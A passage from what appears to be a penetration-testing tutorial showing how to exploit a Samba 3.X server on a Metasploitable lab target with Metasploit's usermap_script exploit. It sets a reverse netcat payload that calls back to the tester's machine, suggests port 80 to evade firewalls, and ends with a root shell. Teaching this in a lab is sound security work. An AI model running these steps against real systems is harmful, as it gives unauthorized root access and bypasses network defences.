
Now we're going to have a more advanced look at Metasploit, and we'll see how to use it to exploit a vulnerability that exists in a certain service. It's a code execution vulnerability that will give us full access to the target computer. Coming back to our results in Nmap, we're going to do the same thing that we've been doing for a while: we copy the service name and see whether it has any vulnerabilities. For now, we're having a look at port 139, which has a Samba server version 3.X. We're going to go to Google, just like we did in the previous section, and we're going to look for Samba 3.X exploit. You will see there's a number of results. The one that we're interested in is from Rapid7, because, as mentioned earlier, these are the people that make Metasploit, so the exploits that we see there can be used through Metasploit. The exploit we'll be using is username map script. It's a command execution vulnerability. The name of the vulnerability is exploit/multi/samba/usermap_script, so it's the same thing that we used before with the evil backdoor in the FTP service. This is just a different name that we're going to use, as shown in the following screenshot:

We will go to Metasploit and run msfconsole. We will be writing a command like we did in the previous section. We write use, and then we are going to type the name of the exploit that we want to use. The next thing that we are going to do is show options. The command will be as follows:
use exploit/multi/samba/usermap_script
show options
Here is the output of the preceding command:
Using these exploits is always pretty much the same. The only difference is the options that we can set for each exploit. We always run use and then we type in the exploit name, and then do show options to see what we can change to work with this exploit. In the future, we probably will get different exploits than what we have now. Every time we want to run an exploit, we do use <exploit name>, and then we do show options to see the options that we want to configure. But using the exploits and setting the options and running them is always the same.
We will learn a few examples that should cover pretty much everything that we want to do in the future. Again, we need to set up RHOST, which is the IP of the target computer, and we're going to do it the same way that we did before. As setting the options is always the same, so we're going to do set RHOST, and then we're going to put the IP of the target computer, which is 10.0.2.4. Exactly like we did before, we're using the set command to set an option, which is the RHOST. We're going to run show options, and as we can see in the following screenshot, the RHOST will be set correctly according to the specified IP:

This is where things differ from the previous section. In the preceding section, we used a backdoor that was already installed on the target computer, so all we had to do was connect to the backdoor and then we could run any Linux commands on the target computer. In this section, the target computer does not have a backdoor; it has a normal program that has a buffer overflow or a code execution vulnerability. The program doesn't have any code that allows us to run Linux commands. It has a certain flaw that will let us run a small piece of code. These small pieces of code are called payloads. What we need to do is create a payload and then run it on the target computer using the vulnerability that we found. That piece of code will allow us to do different things. The payload is what allows us to do things that are useful to us.
Now, the payload might let us do Linux commands, and there are other types of payload we'll look at in the future. To see the payloads that you can use with this particular exploit, all you have to do is run the show payloads command. We can use different types of payload, as shown in the following screenshot:

Payloads are small pieces of code that will be executed on the target computer once the vulnerability has been exploited. When we exploit the vulnerability, the code that we're going to pick will be executed, and depending on the type of payload we choose, that payload will do something that is useful to us. Right now, we can see that all the payloads are command line, so they let us run commands on the target computer, just like Linux commands. And all of them only run on Unix, because our target is Linux.
There are two main types of payloads:
- Bind payloads: All they do is open a port on the target computer, and then we can connect to that port.
- Reverse payloads: They do the opposite of bind payloads. They open a port in my machine and then they connect from the target computer to our machine. This is useful because this allows us to bypass firewalls. Firewalls filter any connections going to the target machine, but if the target machine connects to us and we don't have a firewall, then we will be able to bypass the firewall.
We will be using the cmd/unix/reverse_netcat payload. The last part of these payloads are the programming language or the tool that's going to be used to facilitate the connection. For example, we can see in preceding screenshot that there are payloads written in Perl, Ruby, Python, PHP, or using Netcat, which is a tool that allows connections between computers. The cmd/unix/reverse_netcat payload is the one that we are going to use, and we are going to use it in the same way we use an exploit. We are just going to use it using the set command. The command will be as follows:
set PAYLOAD cmd/unix/reverse_netcat
The same way you set an option, we're going to set payload. We do show options to see if there are any other options that we need to set, and because we picked a payload, there are more options. As you can see in the following screenshot, there is an option called LHOST, and it's the listening address, which is our own address:

We are going to get our own IP address using ifconfig, and our address for this example is 10.2.0.15, shown as follows:

We are going to set the LHOST in the same way that we set the RHOST before. We set the LHOST to 10.2.0.15. Before, we used set RHOST to set this option. Now we're setting the LHOST to set this particular option. The set command is really simple: set, the <option name>, and then the <value> that we want to set it to:
set LHOST 10.0.2.15
Then we are going to do show options, and everything seems fine, as shown in the next screenshot:

We're using this exploit. The RHOST is set to 10.0.2.4, which is OK, and then the LHOST is set to 10.0.2.15, which is perfect, and then we can also set the port that you're going to be listening on on your current computer. You can actually set it to 80 if you want to. That's the port that is used by web browsers. If we set the LPORT to 80, the target computer will try to connect to us using port 80, which is never filtered on firewalls because that's the port that web browsers, or web servers, use. Whenever we access a website, we actually access port 80 on that website. If we open port 80 on our machine and the target connects to us on port 80, then the firewall will think that the target is only browsing the internet. We are not going to do that now because we have a web server running on port 80 and that will conflict. We are just going to set the LPORT to 5555, in the same way as LHOST. We are going to do show options again, and as we can see in the following screenshot, that port has been changed to 5555:

Now we are going to run the exploit command to run the exploit. As we can see in the following screenshot, it's telling us that session 1 has been opened and the connection is between the 10.0.2.15:5555 device and the 10.0.2.4:48184 device, which is our device and the target device:


We are going to do pwd, and we do id. We will see that we are root. If we do uname -a, we will see we are in the Metasploitable machine, and if we do ls we will be able to list the files and so on. We can use any Linux command just like we did before in the previous section, shown as follows: